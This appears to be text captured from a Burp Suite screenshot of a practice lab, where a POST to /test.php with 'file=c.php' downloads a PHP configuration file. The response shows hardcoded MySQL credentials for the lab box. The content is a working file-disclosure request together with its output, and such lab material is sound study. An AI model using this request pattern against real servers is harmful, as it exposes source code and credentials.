 Send
Cancel
< | ▼
> | ▼
Request
Pretty
Raw
Hex
\n
1 POST /test.php HTTP/1.1
2 Host: 10.0.2.13
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=bdbsgh04o9a17ff57ood88gbo6
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 file=c.php
Response
Pretty
Raw
Hex
Render
\n
10 Pragma: public
11 Content-Disposition: attachment; filename="c.php"
12 Content-Length: 391
13 Keep-Alive: timeout=5, max=100
14 Connection: Keep-Alive
15 Content-Type: application/octet-stream
16
17 <?php
18 #header( 'Z-Powered-By:its chutiyapa xD' );
19 header('X-Frame-Options: SAMEORIGIN');
20 header( 'Server:testing only' );
21 header( 'X-Powered-By:testing only' );
22
23 ini_set( 'session.cookie_httponly', 1 );
24
25 $conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");
26
27 // Check connection
28 if (mysqli_connect_errno())
29 {
30 echo "connection failed ->  " . mysqli_connect_error();
31 }
32
33 ?>
34
35